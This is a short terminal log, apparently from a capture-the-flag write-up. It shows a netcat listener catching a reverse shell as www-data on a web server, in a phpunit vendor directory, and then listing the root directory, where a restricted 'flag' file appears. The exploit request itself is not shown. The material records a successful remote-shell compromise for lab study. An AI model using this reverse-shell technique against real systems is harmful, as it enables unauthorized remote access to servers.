 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [39.105.23.123] port 2333 [tcp/*] accepted (family 2, sport 11072)
www-data@engine-1:/var/www/html/vendor/phpunit/phpunit/src/Util/PHP$ ls -al /
ls -al /
total 100
drwxr-xr-x  1 root  root  4096 Dec 19 09:08 .
drwxr-xr-x  1 root  root  4096 Dec 19 09:08 ..
drwxr-xr-x  1 root  root  4096 Jan 22  2019 bin
drwxr-xr-x  2 root  root  4096 Oct 20  2018 boot
drwxr-xr-x  5 root  root   380 Dec 19 09:08 dev
drwxr-xr-x  1 root  root  4096 Dec 19 09:08 etc
-r--------  1 admin admin   42 Dec 19 09:08 flag
drwxr-xr-x  2 root  root  4096 Oct 20  2018 home
drwxr-xr-x  1 root  root  4096 Jan 22  2019 lib
drwxr-xr-x  2 root  root  4096 Jan 22  2019 lib64
drwxr-xr-x  2 root  root  4096 Jan 22  2019 media
drwxr-xr-x  2 root  root  4096 Jan 22  2019 mnt
drwxr-xr-x  2 root  root  4096 Jan 22  2019 opt
dr-xr-xr-x 95 root  root     0 Dec 19 09:08 proc
drwx------  1 root  root  4096 Dec 18 06:45 root
drwxr-xr-x  1 root  root  4096 Jan 22  2019 run
drwxr-xr-x  1 root  root  4096 Jan 22  2019 sbin
drwxr-xr-x  2 root  root  4096 Jan 22  2019 srv
dr-xr-xr-x 12 root  root     0 Dec 19 09:07 sys
drwxrwxrwt  1 root  root  4096 Dec 18 06:08 tmp
drwxr-xr-x  1 root  root  4096 Jan 22  2019 usr
drwxr-xr-x  1 root  root  4096 Jan 22  2019 var
www-data@engine-1:/var/www/html/vendor/phpunit/phpunit/src/Util/PHP$